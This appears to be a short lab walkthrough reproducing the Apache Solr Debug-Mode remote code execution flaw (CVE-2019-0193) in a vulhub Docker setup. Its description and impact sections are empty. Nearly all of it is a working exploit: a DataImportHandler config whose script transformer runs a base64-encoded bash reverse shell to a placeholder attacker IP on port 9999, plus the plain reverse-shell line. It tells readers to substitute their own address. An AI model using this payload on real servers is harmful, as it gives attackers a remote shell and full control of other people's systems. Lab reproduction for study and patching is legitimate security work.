Apache Solr Debug-Mode Remote Execution Vulnerability CVE-2019-0193
Apache Solr Debug-Mode Remote Execution Vulnerability CVE-2019-0193
Apache Solr Debug-Mode Remote Execution Vulnerability CVE-2019-0193
Vulnerability Description
Vulnerability Impact
Apache Solr
Network surveying and mapping
Environment construction
1
2
3
4
5
6
7
https://github.com/vulhub/vulhub.git
cd vulhub/solr/CVE-2019-0193
docker-compose build
docker-compose up -d
# 创建一个solr核心test
docker-compose exec solr bash bin/solr create_core -c test -d example/example-DIH/solr/db
Visit https://xxx.xxx.xxx.xxx:8983/solr/ It’s normal
Login page

Click the test you just created to enter debugging
Fill in the following POC code into Debug-Mode
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<dataConfig>
<dataSource type="URLDataSource"/>
<script><![CDATA[
function poc(){ java.lang.Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC94eHgueHh4Lnh4eC54eHgvOTk5OSAwPiYx}|{base64,-d}|{bash,-i}");
}
]]></script>
<document>
<entity name="stackoverflow"
url="https://stackoverflow.com/feeds/tag/solr"
processor="XPathEntityProcessor"
forEach="/feed"
transformer="script:poc" />
</document>
</dataConfig>
Note: Please replace the location of the base64 string in the code executed by POC and fill it in with your own IP address and encrypted base64.
1
2
bash -i >& /dev/tcp/xxx.xxx.xxx.xxx/9999 0>&1

直接如上写入反弹无反应,不稳定,需要base64加密写才能反弹一个shell
Click EXecute to execute the code
This post is licensed under CC BY 4.0 by the author.